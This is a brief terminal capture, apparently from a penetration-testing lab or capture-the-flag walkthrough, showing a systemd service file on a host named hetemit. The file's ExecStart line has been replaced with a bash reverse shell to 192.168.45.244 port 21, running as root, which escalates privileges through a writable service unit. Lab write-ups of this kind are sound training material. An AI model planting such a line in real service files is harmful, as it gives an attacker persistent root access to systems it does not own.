 [cmeeks@hetemit tmp]$ cat /etc/systemd/system/pythonapp.service
cat /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target

[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.244/21 0>&1'
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure

[Install]
WantedBy=multi-user.targetWantedBy=multi-user.target
[cmeeks@hetemit tmp]$